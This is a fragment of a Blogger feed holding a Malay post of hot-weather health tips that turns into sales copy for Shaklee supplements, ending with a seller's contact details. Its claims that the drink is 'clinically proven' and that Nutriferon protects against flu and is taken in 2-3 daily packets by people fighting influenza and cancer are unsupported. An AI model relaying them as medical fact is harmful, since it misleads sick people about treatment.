Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2016\/04\/4-sebab-tidak-datang-haid-selepas.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/501747450767223028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/501747450767223028"},{"rel":"alternate","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2016\/04\/4-sebab-tidak-datang-haid-selepas.html","title":"4 SEBAB TIDAK DATANG HAID SELEPAS BERSALIN"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQLdthASPcYB_3j0F1rKn_QDIapE0_Mo2Ge2DCqwXRVHShF7ujCCtmPebo3IG-aP_C4rQpU0tNMdBILobxXfivTn8adx3xm78XH5lm-lp_1QWjx-IaDO-CtlBG_jYshyphenhyphenIdD5kSkPfU6-Az\/s72-c\/TAK+PERIOD1.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-6303223168530148193"},"published":{"$t":"2016-01-23T01:17:00.003-08:00"},"updated":{"$t":"2016-01-23T01:27:17.787-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TIPS"}],"title":{"type":"text","$t":"TIPS KEKAL SIHAT DI MUSIM PANAS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_6M_l2UznEeLctyouJ_WgPxR5zh5_hhsJ2226sWNZ_HFJtLvWqFeUtiEkcOSZclKV8fK8EmjlDAbOs9i96kYHgHgybf2otRx03HnfJ5sE5hJTqRgW95gN0JivZbay5OG9aFXLXwubHm7W\/s1600\/strok-haba+suplimen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"strok haba\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_6M_l2UznEeLctyouJ_WgPxR5zh5_hhsJ2226sWNZ_HFJtLvWqFeUtiEkcOSZclKV8fK8EmjlDAbOs9i96kYHgHgybf2otRx03HnfJ5sE5hJTqRgW95gN0JivZbay5OG9aFXLXwubHm7W\/s400\/strok-haba+suplimen.jpg\" title=\"strok haba\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESebelum ini saya telah kongsikan langkah pencegahan bagi mengelakkan diri daripada kesan strok haba.Boleh \u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2016\/01\/10-langkah-pencegahan-dari-strok-haba.html\" target=\"_blank\"\u003Eklik disini \u003C\/a\u003Euntuk mengetahui langkah pencegaha\u003Cspan style=\"text-align: center;\"\u003En strok haba.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"text-align: center;\"\u003ETips kekal sihat adalah di musim panas:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EMinum air kosong tanpa mengira tahap aktiviti\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003ESejukkan badan dengan kipas atau penghawa dingin\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EBanyakkan masa dengan aktiviti di dalam rumah\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EPakai UV protection spf 30 keatas\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EKurangkan minuman berkafein , alkohol dan gula\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003Epakai pakaian yang diperbuat dari kapas, dan berwarna cerah\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EPakai payung\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003ETidak berada di dalam kereta bertutup tanpa penghawa dingin\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EMinum minuman isotonik\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKy3K8HSCjLlJZy5oRhoK8bH8JsJPsTHyHiY6N6TGwygv_2Yv8k_UgWGd2cHVww4ZRk7ro43VfHpOjceb9x4u3F5SLWGCzsOxkSvs8SMiZqO3lfxqIyHf5caV1QJQhulmKhkQElO8eW7N9\/s1600\/tips+sihat+musim+panas+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKy3K8HSCjLlJZy5oRhoK8bH8JsJPsTHyHiY6N6TGwygv_2Yv8k_UgWGd2cHVww4ZRk7ro43VfHpOjceb9x4u3F5SLWGCzsOxkSvs8SMiZqO3lfxqIyHf5caV1QJQhulmKhkQElO8eW7N9\/s400\/tips+sihat+musim+panas+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: left;\"\u003E\nMengapa minuman isotonik sangat sesuai di minum bagi mencegah dehidrasi atau strok haba?\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMinuman isotonik seperti PERFORMANCE DRINK adalah minuman eletrolit.Perfromance drink berbeza dengan jenama lain di luar sana kerana ,ianya sangat lazat , dan tidak bergas.Antara kelebihan lain performance drink utnuk kekal cergas di \u0026nbsp;musim panas ialah:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white; line-height: 19.2px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIa terbukti secara klinikal \u0026nbsp;dapat menyokong tahap hidrasi lebih cepat berbanding air.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: white; line-height: 19.2px;\"\u003EPerformance Drink juga me\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: white; line-height: 18px; text-align: justify;\"\u003Empunyai lebih banyak elektrolit dan menyalurkan lebih banyak tenaga berbanding jenama minuman hidrasi lain.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: white; line-height: 18px;\"\u003ECampuran Elek\u003C\/span\u003E\u003Cspan class=\"text_exposed_show\" style=\"background-color: white; display: inline; line-height: 18px; text-align: justify;\"\u003Etrolit OPTI-LTYE™ proprietari dengan campuran unik karbohidrat dapat memberikan tenaga segera dan berkekalan bagi menyokong hidrasi optimum.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: white; line-height: 18px;\"\u003ETerbukti secara klinikal:Ujian makmal terhadap atlet dengan pencapaian cemerlang menunjukkan yang Performance Shaklee dapat mengurangkan kehilangan bendalir bagi meningkatkan hidrasi,\u0026nbsp;m\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: white; line-height: 18px; text-align: justify;\"\u003Eemelihara tahap gula dalam darah bagi mengekalkan keupayaan tenaga dalam meningkatkan stamina\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white; line-height: 18px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ETidak mengandungi perasa tiruan, pemanis atau sebarang bahan pengawet tambahan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj61KAuff6HFFOgQNWJYQgYcplYwV_gmcCZxbJy_SfTpx2jNJcDmh09MUqgtdxXKyrAptLnaxLvwdtEpzDDXkUOQWTt5F-7CkHKzZ_Jo-1X3DPeg2uCalhlXAduKbhE1xrt9DC2cpXRAiCB\/s1600\/performance+drink.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"strok haba\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj61KAuff6HFFOgQNWJYQgYcplYwV_gmcCZxbJy_SfTpx2jNJcDmh09MUqgtdxXKyrAptLnaxLvwdtEpzDDXkUOQWTt5F-7CkHKzZ_Jo-1X3DPeg2uCalhlXAduKbhE1xrt9DC2cpXRAiCB\/s400\/performance+drink.jpg\" title=\"strok haba\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EMengekalkan bendalir dalam badan, memberi tenaga ,mengelakkan dehidrasi\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESelain daripada minuman isotonik, anda juga boleh mengamalkan \u003Cb\u003ENUTRIFERON\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCa-6KbXYgGdzqIruNCDwEo-7aPWaE0YWM4DqMQt3bQtIw6LeZuBTW49325B8IRWyMG9cTCMXEqFUbhJ_RvS9RNgjSembCs2btmdpBgI0n0Y3rgPlgFDCyiZ74J7Fxd9gDchzJfKZC9xpO\/s1600\/Nutriferon-box1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubat demam panas\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCa-6KbXYgGdzqIruNCDwEo-7aPWaE0YWM4DqMQt3bQtIw6LeZuBTW49325B8IRWyMG9cTCMXEqFUbhJ_RvS9RNgjSembCs2btmdpBgI0n0Y3rgPlgFDCyiZ74J7Fxd9gDchzJfKZC9xpO\/s400\/Nutriferon-box1.jpg\" title=\"ubat demam panas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003ENutriferon\u003C\/b\u003E merupakan rumusan berpaten yang istimewa yang membantu meningkatkan tahap keimunan badan tanpa penggunaan \u003Cb\u003Eantibiotik sintetik\u003C\/b\u003E yang boleh menyebabkan kesan sampingan pada manusia. Jadi, \u003Cb\u003Enutriferon\u003C\/b\u003E amat sesuai untuk semua peringkat usia\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003ENutriferon\u003C\/b\u003E membantu seimbangkan respon alergi terhadap persekitaran dan pencemaran udara,\u0026nbsp; berkesan melindungi virus mikrob seperti selesema, alergi dan inflamasi dan influenza \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u0026nbsp;Jadi \u003Cb\u003Enutriferon\u003C\/b\u003E sangat bagus \u0026nbsp;untuk immune booster pada keadaan ketika cuaca\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; tidak\u0026nbsp;menentu, jerebu , panas terik \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ESangat sesuai untuk orang yang kerap dikelilingi orang ramai \u0026nbsp;seperti melancong, berada\u0026nbsp;di luar\u0026nbsp;negara.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EAnak kecil mempunyai sistem imun yang rendah, jadi \u003Cb\u003Enutriferon \u003C\/b\u003Eadalah suplimen sesuai untuk mereka terutamnya ketika cuaca panas.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EATURAN PENGAMBILAN NUTRIFERON YANG DISYORKAN\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ea. \u003Cb\u003ENutriferon\u003C\/b\u003E digalakkan diambil bersama Vitamin C.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eb. Untuk memelihara kesihatan yang terbaik: 1 peket sehari\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(tuang ke dalam\u0026nbsp;mulut terus\u0026nbsp;@ campur dengan minuman\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;panas mahupun sejuk mengikut\u0026nbsp;citarasa sendiri pada\u0026nbsp;bila-bila\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;masa sahaja\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ec. Bagi yang sedang melawan dan mendapatkan rawatan influenza\u0026nbsp; \u0026nbsp; \u0026nbsp; dan kanser\u0026nbsp;- disyorkan \u0026nbsp;ambil 2-3 peket nutriferon sehari\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: #b0ce7e; font-family: 'Josefin Sans'; font-size: 16px;\" \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUntuk mendapatkan produk ini atau info lanjut mengenai produk hubungi\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: blue; font-size: large;\"\u003Ecall\/whatsapp\/telegram~ 010 8798077\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: blue; font-size: large;\"\u003Eemail:daniaazally@gmail.com\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: blue; font-size: large;\"\u003Efb: suhaila abdul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: blue; font-size: large;\"\u003Einstagram: suhailacute21\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: blue; font-size: large;\"\u003EPerkhidmatan penghantaran produk (cod) di Masjid Tanah,Kuala Sungai Baru ,Pengkalan Balak, Sungai Udang, Kuala Linggi ,Alor Gajah dan perkhidmatan pos ke seluruh Malaysia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr style=\"background-color: #b0ce7e; font-family: 'Josefin Sans'; font-size: 16px;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/akukaksu.blogspot.com\/feeds\/6303223168530148193\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2016\/01\/tips-kekal-sihat-di-musim-panas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/6303223168530148193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/6303223168530148193"},{"rel":"alternate","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2016\/01\/tips-kekal-sihat-di-musim-panas.html","title":"TIPS KEKAL SIHAT DI MUSIM PANAS"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_6M_l2UznEeLctyouJ_WgPxR5zh5_hhsJ2226sWNZ_HFJtLvWqFeUtiEkcOSZclKV8fK8EmjlDAbOs9i96kYHgHgybf2otRx03HnfJ5sE5hJTqRgW95gN0JivZbay5OG9aFXLXwubHm7W\/s72-c\/strok-haba+suplimen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});